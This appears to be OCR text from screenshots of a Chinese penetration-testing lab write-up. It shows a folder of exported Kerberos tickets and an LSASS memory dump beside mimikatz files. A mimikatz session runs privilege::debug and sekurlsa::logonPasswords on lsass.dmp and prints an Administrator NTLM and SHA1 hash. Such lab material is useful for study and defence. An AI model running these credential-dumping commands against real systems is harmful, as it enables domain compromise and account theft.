 主页
2008 R2 x64 WebServer
x64
打开
共享
新建文件夹
名称
问的位置
[0;3e4]-0-0-40a40000-WEBSERVER$@cifs-OWA2010C
[0;3e4]-0-1-40a40000-WEBSERVER$@ldap-OWA2010C
[0;3e4]-0-2-40a40000-WEBSERVER$@GC-OWA2010CN-
[0;3e4]-2-0-60a00000-WEBSERVER$@krbtgt-GOD.OR
[0;3e4]-2-1-40e00000-WEBSERVER$@krbtgt-GOD.OR
[0;3e7]-0-0-40a40000-WEBSERVER$@cifs-OWA2010C
[0;3e7]-0-1-40a00000.kirbi
[0;3e7]-0-2-40a40000-WEBSERVER$@ldap-OWA2010C
[0;3e7]-0-3-40a40000-WEBSERVER$@LDAP-OWA2010C
[0;3e7]-2-0-60a00000-WEBSERVER$@krbtgt-GOD.OR
[0;3e7]-2-1-40e00000-WEBSERVER$@krbtgt-GOD.OR
[0;7f466]-0-0-40a40000-webadmin@cifs-OWA2010C
[0;7f466]-0-1-40a40000-webadmin@ldap-OWA2010C
[0;7f466]-0-2-40a40000-webadmin@LDAP-OWA2010C
[0;7f466]-2-0-60a00000-webadmin@krbtgt-GOD.OR
[0;7f466]-2-1-40e00000-webadmin@krbtgt-GOD.OR
[0;19315]-0-0-40a40000-WEBSERVER$@ldap-OWA201
[0;19315]-2-0-40e00000-WEBSERVER$@krbtgt-GOD.
lsass.dmp
mimidrv.sys
mimikatz.exe
mimikatz.log
mimilib.dll
mimispool.dll
README.md
sass.dmp 修改日期: 2022/5/11 21:51 创建日期: 2022/5/11
障转储文件 大小: 78.4 MB
高级安全
indows ...
ips.txt
ip.bat
pass.txt
dc.bat
mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 152501261 (00000000:0916fc0d)
Session : Service from 0
User Name : DefaultAppPool
Domain : IIS APPPOOL
Logon Server : (null)
Logon Time : 2022/5/11 10:13:37
SID : S-1-5-82-3006700770-424185619-1745488364-794895919-400469641
5
msv :
tspkg :
wdigest :
* Username : DESKTOP-1CDDLPV$
* Domain : WORKGROUP
* Password : (null)
kerberos :
ssp :
credman :
cloudap : KO
Authentication Id : 0 ; 649714 (00000000:0009e9f2)
Session : Interactive from 1
User Name : Administrator
Domain : DESKTOP-1CDDLPV
Logon Server : DESKTOP-1CDDLPV
Logon Time : 2022/5/7 20:48:40
SID : S-1-5-21-1468009937-706412381-3679108355-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : DESKTOP-1CDDLPV
* NTLM : 24cdde5d8a44d21e87586f0addfb4f2d
* SHA1 : ab68c8a866829ca907ed1d0130f8c60cc13a8329